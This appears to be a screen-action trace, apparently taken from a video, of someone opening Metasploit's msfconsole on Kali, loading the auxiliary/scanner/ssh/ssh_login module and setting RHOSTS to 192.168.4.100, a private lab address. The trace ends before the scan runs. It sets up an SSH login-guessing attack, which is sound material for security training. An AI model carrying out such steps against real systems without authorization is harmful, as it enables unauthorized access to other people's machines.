
- Launch msfconsole from the Kali terminal to reach the msf6 prompt
text(msfcons)

key(Return)

mouse_move(681, 424)

- Search for ssh_login modules, then start entering 'use ssh_login'
text(search ss)

text(h_login)

text(use)

mouse_move(37, 486)

text(ssh_)

text(login)
text(use)

- Load search result 0, auxiliary/scanner/ssh/ssh_login, with 'use 0'
text(0)

mouse_move(226, 530)

mouse_move(662, 315)

- Set the scanner's RHOSTS to 192.168.4.100
text(set)

text(RHOSTS)

text(1)

text(92.168.4)

text(100)
